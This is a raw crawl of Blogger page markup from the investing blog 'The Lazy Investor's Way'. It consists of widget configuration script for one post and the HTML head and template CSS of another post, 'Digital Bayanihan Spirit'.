_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5340497769688560877', 'title': 'The Lazy Investor\x27s Way', 'url': 'https://www.vernongo.com/2019/03/appleone-to-build-it-lifestyle-center-mahi-historic-resort-city.html', 'canonicalUrl': 'https://www.vernongo.com/2019/03/appleone-to-build-it-lifestyle-center-mahi-historic-resort-city.html', 'homepageUrl': 'https://www.vernongo.com/', 'searchUrl': 'https://www.vernongo.com/search', 'canonicalHomepageUrl': 'https://www.vernongo.com/', 'blogspotFaviconUrl': 'https://www.vernongo.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - Atom\x22 href\x3d\x22https://www.vernongo.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - RSS\x22 href\x3d\x22https://www.vernongo.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5340497769688560877/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - Atom\x22 href\x3d\x22https://www.vernongo.com/feeds/4325744957706140071/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9104315399404696', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/93b5482d11d1bbee', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': '[read more. . .]', 'pageType': 'item', 'postId': '4325744957706140071', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAspP501cxiwc7ke1nhWt9nyWT9b-bOfgyVcQB2OG-Tje3Ta_eLRK7LBopLr4l9cui39-O8xSMpefgGujrNelq1tzMsXYiV_j05YAXnS7YGY4PEdg8TUkqQTUwzHanRnz9147-0SZ-Z1rK/s72-c/mahi2.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAspP501cxiwc7ke1nhWt9nyWT9b-bOfgyVcQB2OG-Tje3Ta_eLRK7LBopLr4l9cui39-O8xSMpefgGujrNelq1tzMsXYiV_j05YAXnS7YGY4PEdg8TUkqQTUwzHanRnz9147-0SZ-Z1rK/s400/mahi2.jpg', 'pageName': 'AppleOne to build IT-Lifestyle Center \x27MAHI\x27 in Historic Resort City', 'pageTitle': 'The Lazy Investor\x27s Way: AppleOne to build IT-Lifestyle Center \x27MAHI\x27 in Historic Resort City', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'AppleOne to build IT-Lifestyle Center \x27MAHI\x27 in Historic Resort City', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAspP501cxiwc7ke1nhWt9nyWT9b-bOfgyVcQB2OG-Tje3Ta_eLRK7LBopLr4l9cui39-O8xSMpefgGujrNelq1tzMsXYiV_j05YAXnS7YGY4PEdg8TUkqQTUwzHanRnz9147-0SZ-Z1rK/s400/mahi2.jpg', 'url': 'https://www.vernongo.com/2019/03/appleone-to-build-it-lifestyle-center-mahi-historic-resort-city.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4325744957706140071}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'options', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'options', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'options', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense5', 'header-ads', document.getElementById('AdSense5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML55', 'ir-sec', document.getElementById('HTML55'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'featured-sec', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'ads-home', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/6096503-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense3', 'ads-inter', document.getElementById('AdSense3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar-right', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact me :)', 'blogId': '5340497769688560877', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY5zR2mLaAkBaHo6O409Tguk1mbHbw:1762143147699', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar-right', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'sidebar-right', document.getElementById('LinkList236'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer1', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'footer2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'footer3', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vernongo.com/2019/03/digital-bayanihan-spirit.html
body_size: 41987
content:
<!DOCTYPE html>
<html amp='' class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Poppins:400,300,700,500,600' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.vernongo.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.vernongo.com/2019/03/digital-bayanihan-spirit.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="The Lazy Investor&#39;s Way - Atom" href="https://www.vernongo.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="The Lazy Investor&#39;s Way - RSS" href="https://www.vernongo.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="The Lazy Investor&#39;s Way - Atom" href="https://www.blogger.com/feeds/5340497769688560877/posts/default" />

<link rel="alternate" type="application/atom+xml" title="The Lazy Investor&#39;s Way - Atom" href="https://www.vernongo.com/feeds/1330872664360528251/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh13_NVcmM52V2Er9V7CKyzDmtEyCd05DBJwaDlWMaw0rmAgtWFrH7whbaXWtaX6mcUokV8qguNrnAwaQV8AfRiTlNdu4bELx1mpAGcolRZFYlY20KxzAhHMJKR5oW7VAhHf1iTEaQQyfjy/s640/pinas4ward.png' rel='image_src'/>
<meta content='https://www.vernongo.com/2019/03/digital-bayanihan-spirit.html' property='og:url'/>
<meta content='Digital Bayanihan Spirit' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh13_NVcmM52V2Er9V7CKyzDmtEyCd05DBJwaDlWMaw0rmAgtWFrH7whbaXWtaX6mcUokV8qguNrnAwaQV8AfRiTlNdu4bELx1mpAGcolRZFYlY20KxzAhHMJKR5oW7VAhHf1iTEaQQyfjy/w1200-h630-p-k-no-nu/pinas4ward.png' property='og:image'/>
<title>
Digital Bayanihan Spirit - The Lazy Investor's Way
</title>
<!-- Description and Keywords (start) -->
<meta content='LAZY, INVESTING, WAY, LAZY INVESTING, LAZY INVESTOR, INVESTMENTS' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Digital Bayanihan Spirit' property='og:title'/>
<meta content='https://www.vernongo.com/2019/03/digital-bayanihan-spirit.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh13_NVcmM52V2Er9V7CKyzDmtEyCd05DBJwaDlWMaw0rmAgtWFrH7whbaXWtaX6mcUokV8qguNrnAwaQV8AfRiTlNdu4bELx1mpAGcolRZFYlY20KxzAhHMJKR5oW7VAhHf1iTEaQQyfjy/s640/pinas4ward.png' property='og:image'/>
<meta content='The Lazy Investor&#39;s Way' property='og:site_name'/>
<meta content='https://www.vernongo.com/' name='twitter:domain'/>
<meta content='Digital Bayanihan Spirit' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh13_NVcmM52V2Er9V7CKyzDmtEyCd05DBJwaDlWMaw0rmAgtWFrH7whbaXWtaX6mcUokV8qguNrnAwaQV8AfRiTlNdu4bELx1mpAGcolRZFYlY20KxzAhHMJKR5oW7VAhHf1iTEaQQyfjy/s640/pinas4ward.png' name='twitter:image'/>
<meta content='Digital Bayanihan Spirit' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        Sora Buzz
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#EE3322"/>
<Variable name="dark.color" description="Dark Color" type="color" default="#272727"/>
<Variable name="header.bg" description="Header BG" type="color" default="#272727"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#272727"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#272727"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#272727;font-size: 14px;font-family:'Poppins', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#EE3322;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
.widget img,.widget iframe{max-width:100%}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#272727;margin-bottom:15px}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
/* Typography */
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#272727}
blockquote{font-style:italic;color:#bbb;border-left:5px solid #EBEBEB;margin-left:30px;padding:15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#EE3322;font-weight:400}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#EE3322;font-weight:400}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1058px;margin:0 auto;padding:0}
#header-wrapper{position:relative;height:90px;background:#272727;z-index:5;padding:20px 0}
.top-header{overflow:hidden;position:relative}
#header h1{margin:0;font-size:20px}
.buzz-logo{float:left;position:relative;height:60px;padding:15px 0 0;text-align:left}
.logo-sec img{max-width:100%;height:auto;margin:0}
.buzz-ads {float:right;width:728px;max-width:100%;height:90px;position:relative;display:block;margin-right:0}
.header-ads .widget {line-height:0}
.header-ads .widget h2 {display:none}
.header-ads .widget img {max-width:100%}
#menu{display:none}
#main-nav{background-color:#EE3322;position:relative;width:100%;height:50px;font-size:12px;font-weight:700;}
#main-nav .row{height:50px;position:relative;padding:0}
li.li-home{float:left;display:inline-block;padding:0}
li.li-home a {padding-left:0 !important}
#main-nav li{position:relative;float:left;height:50px;line-height:50px;padding:0}
#main-nav li:hover a{color:#272727;}
#main-nav a{float:left;color:#fff;padding:0 16px;text-transform:uppercase}
#main-nav ul li.has-children a:after{content:"\f107";font-size:14px;font-family:FontAwesome;font-weight:400;position:relative;padding-left:5px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:50px;z-index:100;background-color:#fff}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;left:20px;top:-13px;font-size:19px;height:19px;font-weight:400;line-height:1}
#menu-nav ul li ul li.has-children a:after {
content: '\f105';
font-family: FontAwesome;
float: right;
margin-left: 5px;
color: #EE3322;
}
#main-nav ul li ul li ul:before {display:none;}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid #eee}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: #f9f9f9;}
#main-nav ul li ul li a{min-width:150px;padding:0 16px;margin-top:0;font-size:12px;color:#666!important;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul li a:hover {color:#EE3322!important}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul ul{left:100%;top:0}
.selectnav{display:none}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:50px;height:50px;color:#fff;font-size:18px;text-align:right;cursor:pointer;padding-left:10px}
#search-icon:hover{color:#272727}
#nav-search{position:absolute;right:0;top:50px;z-index:50;display:none;width:300px;height:60px;background-color:#fff}
#nav-search:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;right:0;top:-13px;font-size:19px;height:20px;font-weight:400;line-height:1}
#nav-search #searchform{box-sizing:border-box;overflow:hidden;height:60px;color:#666;position:relative;padding:12px}
#nav-search #s{position:relative;height:36px;padding:0 12px;border:1px solid #eee;font-family:'Poppins',sans-serif;font-size:12px;color:#666;box-sizing:border-box;width:100%;border-radius:2px;line-height:36px}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(0,0,0,0.0)}
.intro-random h2{display:none}
.intro-random{margin:0 auto;padding:0 0 20px;overflow:hidden;border-bottom:1px dotted #eee}
.main-intro{overflow:hidden}
.intro-item{float:left;width:100%;position:relative;padding:0}
.intro-item .intro-img{position:relative;display:block;width:100%;height:110px}
.intro-item .intro-img:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.intro-item .intro-title{padding:5px 7px 0}
.intro-item .intro-title h3{font-size:11px;text-transform:uppercase;line-height:1.3em;font-weight:500}
.intro-item .intro-title h3 a{color:#272727}
.intro-item .intro-title h3 a:hover{color:#EE3322}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:40px;color:#272727;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;cursor:pointer;height:30px;width:20px;line-height:30px;text-align:center;overflow:hidden;padding:0}
.owl-prev{left:-30px}
.owl-prev:before{content:"\f104"}
.owl-next{right:-30px}
.owl-next:before{content:"\f105"}
.main-intro:hover .owl-prev{left:0}
.main-intro:hover .owl-next{right:0}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{display:none}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.featured{position:relative}
.featured .widget .widget-content {margin-bottom:20px!important;height:320px;overflow:hidden}
.featured h2{display:block;position:absolute;background:#e6e6e6;padding:6px 15px;z-index:10;font-size:12px;font-weight:500;text-transform:uppercase}
.featured h2:before{content:"\f08d";font-family:FontAwesome;font-weight:400;margin-right:6px;display:inline-block;transform:rotate(-30deg);-moz-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);-o-transform:rotate(-30deg)}
.featured .ib-thumb{width:100%;height:160px;display:block}
.featured li:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.featured .rcp-title{font-size:14px;line-height: 1.3em;padding-top:2px;}
.featured .ib-thumb:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:100px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_a3a5mns1GXlSNQtnEzJ1U8udjFxjMi7dBWLc7E9IYySM3QI1LJ1h-EqVlPbKe__dzbt3-9BC7_73GAqnXD6kCysg1mZkOFJXGZ0rJXJeu_GFFwmZefZWDKrM2xJoveYsOzgXGnlK7TCQ/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
.featured li:first-child .ib-thumb:after{content:no-close-quote;height:180px;}
.featured li{width:40%;height:160px;float:right;position:relative;padding:0;z-index:2;overflow:hidden}
.featured li:first-child{float:left;width:60%;height:320px}
.featured li:first-child .ib-thumb{height:320px}
.featured li:first-child .intro-date {font-size: 13px;}
.featured li:first-child .rcp-title{font-size:20px;padding-top:5px;line-height: 1.35em;}
.featured .post-panel{position:absolute;bottom:13px;z-index: 2;padding:0 20px;}
.intro-date{color:#ccc;font-size: 12px;}
.intro-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.3em}
#ads-top h2{display:none}
#ads-top .widget{border-bottom:1px dotted #eee;padding:0 0 20px;margin:0 0 20px}
#ads-top .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
#ads-top .widget-content img{max-width:100%;height:auto}
#main-wrapper{width:728px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post a:hover{opacity:.8}
.share-post .facebook{color:#314d91}
.share-post .twitter{color:#07beed}
.share-post .google{color:#dd4b38}
.share-post .pinterest{color:#CA2127}
#ads-home h2 {display:none}
#ads-home .widget{overflow:hidden;padding:20px 0;margin-bottom:20px;border-bottom:1px dotted #eee;border-top:1px dotted #eee}
#ads-home .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px}
#ads-inter .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;border-bottom:1px dotted #eee}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:0;border-bottom:0}
.index article,.archive article{overflow:hidden}
.index .post h2,.archive .post h2{margin:5px 0 8px;padding-right:10px;overflow:hidden;display:block}
.index .post h2 a,.archive .post h2 a{font-size:26px;line-height:1.3em;float:left;color:#272727;font-weight:700;text-transform:none;text-decoration:none}
.index .post h2 a:hover,.archive .post h2 a:hover{color:#EE3322}
.resumo{font-size:12px;line-height:1.5em;margin-bottom:8px}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0}
.block-image{float:left;width:270px;height:180px;margin:0 15px 0 0}
.block-image .thumb{width:100%;height:180px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:180px;display:block}
.block-image:hover .thumb a .img-overlay{background-color:rgba(0,0,0,0.1)}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;padding-bottom:3px}
#meta-post a{color:#bbb}
#meta-post a i{margin-left:1px}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#272727;display:inline-block;font-size:33px;line-height:1.4em;margin-bottom:10px;font-weight:700;position:relative}
.post-meta{overflow:hidden;padding:0}
.meta-details{font-size:12px;color:#bbb}
.post-timestamp{margin-left:10px}
.post-meta a{color:#bbb}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#EE3322}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{overflow:hidden;margin:10px 0 0;text-align:center}
.meta-share a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.meta-share .linkedin{background:#0077B5;margin-right:0}
.item article,.static_page article{margin-top:15px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-size:14px;line-height:1.5em;font-weight:400;box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
